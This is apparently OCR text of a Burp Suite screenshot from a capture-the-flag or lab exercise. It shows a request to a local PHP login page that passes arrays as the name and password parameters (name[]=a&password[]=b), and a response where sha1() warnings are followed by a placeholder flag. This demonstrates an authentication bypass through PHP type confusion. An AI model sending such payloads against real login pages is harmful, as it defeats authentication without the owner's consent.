 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.0.105:8009
Request
Pretty Raw \n Actions
1 GET /dashboard/php/index.php?name[]=a&password[]=b HTTP/1.1
2 Host: 192.168.0.105:8009
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=akaili3i3n14rci7609tjhr5ms
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Sep 2021 07:12:23 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1l PHP/7.4.23
4 X-Powered-By: PHP/7.4.23
5 Content-Length: 316
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given in <b>
D:\xammp\htdocs\dashboard\php\index.php
</b>
on line <b>
9
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given in <b>
D:\xammp\htdocs\dashboard\php\index.php
</b>
on line <b>
9
</b>
<br />
13 Flag: flag{xxxx}
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (6)
Done 535 bytes | 33 millis